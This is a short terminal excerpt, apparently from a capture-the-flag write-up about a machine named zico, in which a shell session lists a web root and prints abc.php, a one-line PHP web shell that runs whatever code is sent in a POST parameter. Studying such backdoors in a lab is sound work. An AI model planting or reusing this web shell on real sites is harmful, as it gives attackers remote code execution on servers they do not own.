 firefart@zico:/var/www# ls
ls
abc.php dbadmin img js LICENSE README.md vendor
css gulpfile.js index.html less package.json tools.html view.php
firefart@zico:/var/www# cat abc.php
cat abc.php
<?php @eval($_POST[cmd]);?>
firefart@zico:/var/www#